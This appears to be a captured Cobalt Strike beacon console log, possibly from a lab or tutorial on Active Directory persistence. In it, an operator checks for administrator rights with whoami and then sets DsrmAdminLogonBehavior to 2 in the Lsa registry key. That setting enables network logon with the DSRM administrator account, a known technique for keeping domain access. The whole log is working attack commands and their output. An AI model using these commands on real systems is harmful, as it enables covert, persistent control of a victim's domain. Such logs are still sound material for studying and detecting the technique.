 beacon> shell whoami /user
[*] Tasked beacon to run: whoami /user
[+] host called home, sent: 43 bytes
[+] received output:
用户信息
----------------
用户名 SID
=========================== =============================================
threathunting\administrator S-1-5-21-2514418047-1135942410-3879031167-500
beacon> shell reg add "HKLM\System\CurrentControlSet\Control\Lsa" /v DsrmAdminLogonBehavior /t REG_DWORD /d 2 /f
[*] Tasked beacon to run: reg add "HKLM\System\CurrentControlSet\Control\Lsa" /v DsrmAdminLogonBehavior /t REG_DWORD /d 2 /f
[+] host called home, sent: 129 bytes
[+] received output:
操作成功完成。